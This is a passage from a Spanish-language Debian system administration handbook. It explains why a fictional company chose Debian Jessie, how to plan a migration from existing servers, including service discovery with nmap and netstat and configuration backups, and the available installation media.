

Entre los sistemas operativos libres, el departamento de IT analizó sistemas libres BSD (OpenBSD, FreeBSD y NetBSD), GNU Hurd y distribuciones Linux. GNU Hurd, que no ha publicado una versión estable aún, fue rechazado inmediatamente. La elección entre BSD y Linux es más sencilla. El primero tiene méritos, especialmente en servidores. El pragmatismo, sin embargo, dio lugar a la elección de un sistema Linux ya que su base instalada y su popularidad son muy significativas y tienen muchas consecuencias positivas. Debido a esta popularidad es más sencillo encontrar personal calificado para administrar equipos Linux que técnicos con experiencia en BSD. Además, las distribuciones Linux se adaptan a nuevo hardware más rápidamente que BSD (aunque frecuentemente es una carrera muy pareja). Por último, las distribuciones Linux están mejor adaptadas a interfaces gráficas amigables para el usuario, indispensable para principiantes durante la migración de todos los equipos de oficina al nuevo sistema.



# **2.4. ¿Por qué la distribución Debian?**

Una vez que seleccionada la familia Linux, se debe elegir una opción más específica. Nuevamente, abundan los criterios a considerar. La distribución elegida debe poder funcionar por muchos años ya que la migración de una a otra puede acarrear costos adicionales (aunque menores que si la migración fuera entre dos sistemas operativos completamente distintos como Windows o  $OS X$ ).

La estabilidad es, entonces, esencial y debe garantizar actualizaciones regulares y parches de seguridad por varios años. El ritmo de las actualizaciones también es importante ya que, con tantos equipos para administrar, Falcot Corp no puede realizar esta operación compleja muy seguido. El departamento IT insiste, por lo tanto, ejecutar la última versión estable de la distribución, que goza de la mejor asistencia técnica y parches de seguridad garantizados. En efecto, las actualizaciones de seguridad sólo son garantizadas por un tiempo limitado en las versiones antiguas de una distribución.

Finalmente, por razones de homogeneidad y facilidad de administración, la misma distribución debe ejecutar en todos los servidores (algunos de los cuales son máquinas Sparc que ejecutan Solaris actualmente) y los equipos de oficina.

## 2.4.1. Distribuciones comerciales y guiadas por la comunidad

Existen dos categorias principales de distribuciones Linux: comerciales y guiadas por la comunidad. Las primera, desarrollada por empresas, es vendida junto a servicios de asistencia comerciales. Las últimas son desarrolladas según el mismo modelo de desarrollo que el software libre del que están compuestas.

Una distribución comercial tenderá, entonces, a publicar nuevas versiones más frecuentemente para abastecer mejor al mercado de actualizaciones y servicios asociados. Su futuro está conectado directamente al éxito comercial de su compañía y muchas ya han desaparecido (Caldera Linux, StormLinux, etc.).

Una distribución de la comunidad no sigue ningún cronograma salvo el suyo propio. Similar al núcleo Linux, se publican nuevas versiones cuando son estables, nunca antes. Su supervivencia está garantizada mientras tenga suficientes desarrolladores individuales o empresas independientes que la apoyen.

Una comparación de varias distribuciones Linux llevó a elegir Debian por varias razones:

- Es una distribución comunitaria, con desarrollo asegurado independientemente de cualquier limitación comercial; sus objetivos son, por lo tanto, de una naturaleza esencialmente técnica que parece favorecer la calidad general del producto.
- De todas las distribuciones comunitarias, es la más significativa desde varias perspectivas: cantidad de contribuyentes, número de paquetes de software disponibles y años de existencia continua. El tamaño de su comunidad es un testigo innegable de su continuidad.

- Estadísticamente, se publican nuevas versiones de cada 18 a 24 meses y reciben soporte durante los siguientes 5 años, un cronograma que es aceptable para los administradores.
- Una encuesta de varias compañías francesas de servicios especializadas en software libre mostró que todas ellas proveen asistencia técnica para Debian; es también, para muchas de ellas, la distribución elegida internamente. Esta diversidad de potenciales proveedores es un componente importante en la independencia de Falcot Corp.
- Finalmente, Debian está disponible para una multitud de arquitecturas, incluyendo ppc64el para procesadores OpenPOWER; será posible, entonces, instalarla en los varios servidores IBM de Falcot Corp.

#### EN LA PRÁCTICA

**Debian Long Term Support (soporte para Debian a largo plazo)**

El proyecto del equipo de Largo plazo de Debian («Long Time Suport, LTS) empezó en 2014 y su meta es ofrecer 5 años de soporte en cuanto a seguridad para todas las versiones de Debian. Ya que compañias con grandes despliegues priman la importancia de LTS, este proyecto intenta juntar recursos para las empresas que usan Debian.

```
➨ https://wiki.debian.org/LTS
```
Falcot Corp no es suficientemente grande como para permitir que un empleado de su departamento de TI colabore con el proyecto LTS, así que la empresa ha optado para firmar el Contrato Debian LTS de Freexian y ofecer soporte económico. Gracias a esto, los administradores de Falcot saben que los paquetes que usan serán tratados con prioridad y que tendrán contacto directo con el equpo LTS en caso de problemas.

➨ <https://wiki.debian.org/LTS/Funding>

➨ <http://www.freexian.com/services/debian-lts.html>

Una vez que se eligió Debian, se debe decidir qué versión utilizar. Veamos porqué los administradores eligieron Debian Jessie.

# **2.5. ¿Por qué Debian Jessie?**

Toda versión publicada de Debian comienza su vida como una distribución en cambio constante, también conocida como «*Testing*». Pero al momento de escribir estas líneas, Debian Jessie es la última versión estable («*Stable*») de Debian.

La elección de Debian Jessie está bien justificada basándose en el hecho de que cualquier administrador preocupado por la calidad de sus servidores naturalmente gravitará hacia la versión estable de Debian. Aún cuando la versión estable anterior será actualizada por un tiempo, los administradores de Falcot no la consideran porque su período de soporte no durará lo suficiente y porque la última versión incluye funcionalidades interesantes que consideran importantes.


#### **Palabras clave**

**Instalación existente Reutilización Migración**



# Análisis de la **3** instalación existente y migración

Contenidos

Coexistencia en entornos heterogéneos 44 Cómo migrar 45

*Cualquier rediseño de un sistema informático debería tener en cuenta el sistema existente. Esto permite maximizar la reutilización de los recursos disponibles y garantiza la interoperabilidad entre los varios elementos que comprenden al sistema. Este estudio introducirá un marco de trabajo genérico a seguir en cualquier migración de infraestructura informática a Linux.*

# **3.1. Coexistencia en entornos heterogéneos**

Debian se integra perfectamente en todos los tipos de entornos existentes y funciona muy bien con otros sistemas operativos. Esta armonía casi perfecta es fruto de la presión del mercado que demanda que los distribuidores de software desarrollen programas que cumplan estándares. El cumplimiento de los estándares permite a los administradores cambiar programas por otros: clientes o servidores, sean libres o no.

#### 3.1.1. Integración con equipos Windows

La compatibilidad con SMB/CIFS de Samba garantiza una comunicación excelente en un contexto Windows. Comparte archivos y colas de impresión con clientes Windows e incluye software que le permite a un equipo Linux utilizar recursos disponibles en servidores Windows.

> HERRAMIENTA **Samba** La última versión de Samba puede remplazar la mayoría de características de Windows: desde las más simples de un simple servidor Windows NT (autenticación, archivos, colas de impresión, descarga de controladores de impresión, DFS «Distributed File System», etc) hasta las más avanzadas (un controlador de dominio compatible con Active Directory).

#### 3.1.2. Integración con equipos OS X

Los equipos OS X proveen y pueden utilizar servicios de red como servidores de archivos e impresoras compartidas. Estos servicios se publican en la red local, lo que permite que otros equipos los descubran y utilicen sin necesitar configuración manual, utilizando la implementación Bonjour de la suite de protocolos Zeroconf. Debian incluye otra implementación que provee la misma funcionalidad llamada Avahi.

De la misma forma, puede utilizar el demonio Netatalk para proveer un servidor de archivos a equipos OS X en la red. El mismo implementa el protocolo AFP (AppleShare) así como también las notificaciones necesarias para que los clientes OS X puedan descubrir automáticamente los servidores.

Las redes Mac OS antiguas (anteriores a OS X) utilizaban un protocolo diferente llamado Apple-Talk. Aquellos entornos que involucren equipos que utilizan este protocolo, Netatalk también provee el protocolo Appletalk (de hecho, comenzó como una reimplementación del mismo). Asegura el funcionamiento del servidor de archivos y colas de impresión así como también el servidor de tiempo (sincronización de reloj). Sus funciones de enrutamiento permiten la interconexión con redes AppleTalk.

#### 3.1.3. Integración con otros equipos Linux/Unix

Finalmente, NFS y NIS, ambos incluidos, garantizan la iteracción con sistemas Unix. NFS proporciona la funcionalidad de servidor de archivos mientras que NIS crea los directorios de usuario. La capa de impresión de BSD, utilizada ampliamente por los sistemas Unix, también permite compartir colas de impresión.



**Figura 3.1** Coexistencia de Debian con sistemas OS X, Windows y Unix

### **3.2. Cómo migrar**

Para poder garantizar la continuidad de los servicios, la migración de cada equipo debe ser planificada y realizada de acuerdo al plan. Este principio es aplicable sin importar el sistema operativo que utilice.

#### 3.2.1. Reconocimiento e identificación de servicios

Simple como parece, este paso es esencial. Un administrador serio realmente conoce los roles principales de cada servidor, pero dichos roles pueden cambiar y a veces usuarios experimentados pueden haber instalado servicios «salvajes». Saber que existen le permitirá, al menos, decidir qué hacer con ellos en lugar de eliminarlos sin orden ni propósito.

Por ello, es buena idea informar a sus usuarios del proyecto antes de migrar el servidor. Involucrarlos en el proyecto puede ser útil para instalar el software libre más común en sus equipos de escritorio antes de la migración, programas con los que se encontrarán luego de la migración a Debian; LibreOffice.org y la suite Mozilla son los mejores ejemplos de tales programas.

#### La red y los procesos

La herramienta nmap (en el paquete del mismo nombre) identificará rápidamente servicios de internet hospedados en un equipo conectado a la red sin siquiera necesitar iniciar sesión en el mismo. Simplemente ejecute la siguiente orden en otro equipo conectado a la misma red:



Nmap done: 1 IP address (1 host up) scanned in 0.13 seconds

#### ALTERNATIVA

**Utilice netstat para encontrar la lista de servicios disponibles**

En los equipos Linux, la orden netstat -tupan mostrará la lista de sesiones TCP activas o pendientes así como también los puertos UDP en los que escuchan los programas. Esto facilita la identificación de los servicios que se ofrecen en la red.

YENDO MÁS ALLÁ **IPv6**

Algunas órdenes de red pueden ser utilizados con IPv4 (lo predeterminado normalmente) o con IPv6. Las órdenes nmap y netstat entre ellas, pero también hay otros como route o ip. La convención es que la opción -6 activa este comportamiento.

Si el servidor es un equipo Unix ofreciendo acceso de consola a los usuarios, es interesante determinarlo si se ejecutan procesos en segundo plano en ausencia de su usuario. La orden ps auxw muestra una lista de todos los procesos con la identidad de su usuario. Comparar esta información con la salida de la orden who, que provee la lista de usuarios con sesiones activas, permite identificar servidores no declarados o independientes o programas ejecutando en segundo plano. Revisar crontab (tablas de acciones programadas por usuarios) generalmente proveerá información interesante sobre las funciones que cumple el servidor (una explicación completa de cron está disponible en la Sección [9.7](#page-249-0), [«Programación de tareas con](#page-249-1) cron y atd» página 218).

En cualquier caso, es esencial que haga respaldos de sus servidores: de esta forma se asegurará que la información pueda ser recuperada después del hecho, cuando los usuarios informen acerca de problemas concretos derivados de la migración.

#### 3.2.2. Respaldos de la configuración

Es buena idea conservar la configuración de todo servicio identificado para poder instalar el equivalente en el nuevo servidor. Como mínimo debería hacer un respaldo de los archivos de configuración.

En los equipos Unix, los archivos de configuración se encuentran normalmente en /etc/ pero puede que se encuentren en un subdirectorio de /usr/local/. Este es el caso si el programa se ha instalado desde las fuentes en lugar de utilizar un paquete. En algunos casos podría encontrarlos en /opt/.

Para servicios que administren datos (como bases de datos), es muy recomendable exportar los datos a un formato estándar que pueda ser importado fácilmente por el nuevo software. Tal formato generalmente está documentado y es texto plano; puede ser, por ejemplo, un volcado SQL para una base de datos o un archivo LDIF para un servidor LDAP.



**Figura 3.2** Respaldos de base de datos

Cada software de servidor es diferente y es imposible describir en detalle todos los casos posibles. Compare la documentación del software nuevo y el actual para identificar las porciones exportables (y, por lo tanto, importables) y aquellas que necesitarán que intervenga de forma manual. Leer este libro clarificará la configuración de los principales programas de servidor en Linux.

#### 3.2.3. Adopción de un servidor Debian existente

Para efectivamente tomar el control de su mantenimiento, uno podría analizar un equipo que ya ejecuta Debian.

El primer archivo a revisar es /etc/debian\_version que generalmente contiene el número de versión para el sistema Debian instalado (es parte del paquete *base-files*. Si indica nombre\_có digo/sid significa que el sistema fue actualizado con paquetes que provienen de alguna de las distribuciones en desarrollo («Testing» o «Unstable»).

El programa apt-show-versions (que se encuentra en el paquete Debian que lleva el mismo nombre) comprueba la lista de paquetes instalados e identifica las versiones disponibles. Puede utilizar también aptitude para estas tareas, aunque de un modo menos sistemático.

Revisar el archivo /etc/apt/sources.list (y el directorio /etc/apt/sources.list.d/) mostrará de dónde es probable que provengan los paquetes Debian. Si aparecen muchas fuentes desconocidas, el administrador podría elegir reinstalar el sistema completamente para asegurar compatibilidad óptima con el software provisto por Debian.

El archivo sources.list es generalmente un buen indicador: la mayoría de los administradores mantienen, al menos como comentarios, la lista de fuentes APT utilizadas anteriormente. Pero no debe olvidar que fuentes utilizadas previamente podrían haber sido eliminadas y se podrían haber instalado manualmente paquetes al azar descargados de internet (con la orden dpkg). En

este caso, la apariencia del equipo como un Debian estándar es engañosa. Es por eso que debe prestar atención a cualquier indicación que revele la presencia de paquetes externos (archivos deb en directorios inusuales, números de versión de paquetes con sufijos especiales que indican su origen fuera del proyecto Debian como ubuntu o lmde, etc.)

De la misma forma, es interesante analizar el contenido del directorio /usr/local/, cuyo propósito es albergar programas compilados e instalados manualmente. Generar una lista de software instalado de esta forma es instructivo, ya que genera dudas sobre las razones para no utilizar el paquete Debian correspondiente, si es que existe.



#### 3.2.4. Instalación de Debian

Una vez que conoce toda la información del servidor actual, puede apagarlo y comenzar a instalar Debian en él.

Para elegir la versión apropiada, debemos saber la arquitectura del equipo. Si es una PC relativamente reciente, es probable que sea amd64 (equipos más antiguos usualmente eran i386). En otros casos podemos reducir las posibilidades según el sistema utilizado previamente.

La Tabla [3.1](#page-80-0) no pretende ser exhaustiva, pero puede ser útil. En cualquier caso, la documentación original para el equipo es la fuente más confiable para encontrar esta información.

#### HARDWARE

**Equipos de 64 bits contra equipos de 32 bits**

La mayoría de los equipos recientes tiene procesadores Intel o AMD de 64 bits, compatibles con los procesadores antiguos de 32 bits; por lo tanto funcionará el software compilado para la arquitectura «i386». Por el otro lado, este modo de compatibilidad no aprovecha completamente las capacidades de estos nuevos procesadores. Es por esto que Debian la arquitectura «amd64» para chips AMD recientes así como también procesadores «em64t» de Intel (incluyendo la serie reciente «Core»), que son muy similares a los procesadores AMD64.

#### 3.2.5. Instalación y configuración de los servicios seleccionados

Una vez que Debian está instalado debemos instalar y configurar, uno por uno, todos los servicios que debe tener este equipo. La nueva configuración debe tener en cuenta la anterior para asegurar una transición fluida. Toda la información recolectada en los primeros dos pasos será útil para completar esta parte exitosamente.

<span id="page-80-0"></span>

| Sistema operativo                     | Arquitectura(s)           |
|---------------------------------------|---------------------------|
| DEC Unix (OSF/1)                      | alpha, mipsel             |
| HP Unix                               | ia64, hppa                |
| <b>IBM AIX</b>                        | powerpc                   |
| <b>Irix</b>                           | mips                      |
| OS X                                  | amd64, powerpc, i386      |
| $z/OS$ , MVS                          | s390x, s390               |
| Solaris, SunOS                        | sparc, i386, m68k         |
| Ultrix                                | mips                      |
| <b>VMS</b>                            | alpha                     |
| Windows 95/98/ME                      | i386                      |
| Windows NT/2000                       | i386, alpha, ia64, mipsel |
| Windows XP / Windows Server 2008      | i386, amd64, ia64         |
| Windows Vista / Windows 7 / Windows 8 | i386, amd64               |

**Cuadro 3.1** Emparejando sistema operativo y arquitectura



**Figura 3.3** Instalación de los servicios seleccionados

Antes de sumergirse completamente en este ejercicio es muy recomendable que lea el resto de este libro. Luego tendrá un entendimiento más preciso de cómo configurar los servicios esperados.

#### **Palabras clave**

**Instalación Particionado Formateo Sistema de archivos Sector de arranque Detección de hardware**



## Capítulo

# Instalación **4**

Contenidos

Métodos de instalación 52 Instalación, paso a paso 55 Luego del primer arranque 72

*Para utilizar Debian necesita instalarlo en una máquina; el programa* debian-installer *se encarga de esta tarea. Una instalación apropiada incluye muchas tareas. Este capítulo las revisa en orden cronológico.*

VOLVER A LOS CIMIENTOS

**Un curso acelerado en los apéndices**

Instalar un equipo siempre es más simple cuando uno conoce cómo funciona. Si no lo sabe, desvíese rápidamente al Apéndice [B](#page-504-0), [Curso breve de emergencia](#page-504-1) página 473 antes de leer este capítulo.

El instalador para *Jessie* está basado en debian-installer. Su diseño modular le permite trabajar en varios escenarios y evolucionar y adaptarse a los cambios. A pesar de las limitaciones que implica la compatibilidad con un gran número de arquitecturas, este instalador es muy accesible para principiantes ya que asiste a los usuarios en cada paso del proceso. La detección automática de hardware, el particionamiento guiado y la interfaz gráfica de usuario solucionaron la mayoría de los problemas que debían enfrentar los novatos durante los primeros años de Debian.

La instalación necesita 80 MB de RAM (siglas en inglés de «memoria de acceso aleatorio») y al menos 700 MB de espacio en disco duro. Todos los equipos de Falco cumplen con dicho criterio. Es de notar, sin embargo, que estos números son aplicables en la instalación de un sistema muy limitado sin un escritorio gráfico. Se recomienda un mínimo de 512 MB de RAM y 5 GB de disco duro en un equipo de escritorio para oficina.



# **4.1. Métodos de instalación**

Se puede instalar un sistema Debian desde diferentes medios siempre que lo permita el BIOS del equipo. Puede iniciar desde un CD-ROM, una llave USB o inclusive desde la red.

VOLVER A LOS CIMIENTOS **BIOS, la interfaz hardware/software**

BIOS (las siglas en inglés de «sistema básico de entrada/salida») es un software que se encuentra en la placa madre (la placa electrónica que conecta todos los periféricos) y se ejecuta cuando arranca el equipo, para poder cargar el sistema operativo (por medio de un gestor de arranque adaptado). Se mantiene en ejecución en segundo plano para proporcionar una interfaz entre el hardware y el software (en nuestro caso, el núcleo Linux).

### 4.1.1. Instalación desde CD-ROM/DVD-ROM

El medio de instalación más utilizado es mediante un CD-ROM (o DVD-ROM, que se comporta exactamente de la misma forma): el equipo inicia desde este medio y el programa de instalación toma el control.

Diferentes familias de CD-ROMs tienen distintos propósitos: *netinst* («network installation»: instalación por red) contiene el instalador y el sistema base Debian, se descargarán luego todos los otros programas. Su «imagen», el sistema de archivos ISO-9660 que contiene el contenido exacto del disco, sólo ocupa entre 150 a 280 MB (dependiendo de la arquitectura). Por el otro lado, el conjunto completo ofrece todos los paquetes y permite la instalación en un equipo sin acceso a internet; requiere alrededor de 84 CD-ROMs (o 12 DVD-ROMs, o dos discos Blu-ray). Pero los programas se dividen entre los discos según popularidad e importancia; los primeros tres discos deberían ser suficientes para la mayoría de las instalaciones ya que contienen el software más utilizado.

Existe un último tipo de imagen, conocida como mini.iso, que solo está disponible como producto del instalador. La imagen solo contiene lo mínimo indispensable para configurar la red y todo lo demás es descargado (incluyendo las partes del instalador en sí mismo, lo cual es así porque aquéllas imágenes tienden a romperse cuando se publica una nueva versión del instalador). Estas imágenes se pueden encontrar en las réplicas de Debian bajo el directorio dists/*release*/main/installer-*arch*/current/images/netboot/.

